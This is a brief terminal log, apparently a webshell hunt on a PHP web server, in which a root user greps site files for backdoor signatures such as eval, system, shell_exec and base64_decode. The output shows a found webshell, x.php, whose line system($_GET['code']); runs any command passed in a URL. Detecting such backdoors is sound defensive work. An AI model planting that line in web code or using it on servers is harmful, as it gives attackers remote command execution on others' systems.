 root@123ab8f46671:/var/www/html#
root@123ab8f46671:/var/www/html#
root@123ab8f46671:/var/www/html# find /var/www/html/ -name "*.php" |xargs egrep 'assert|phpspy|system|eval|\(gunerpress|\(base64_decoolcode|s
pider_bc|shell_exec|passthru|\(\$\_\POST\[|eval \(str_rot13|\.chr\(|\$\{\"\_P|eval\(\$\_R|file_put_contents\(\.\*\$\_|base64_decode'
/var/www/html/x.php:    system($_GET['code']);
root@123ab8f46671:/var/www/html#
root@123ab8f46671:/var/www/html#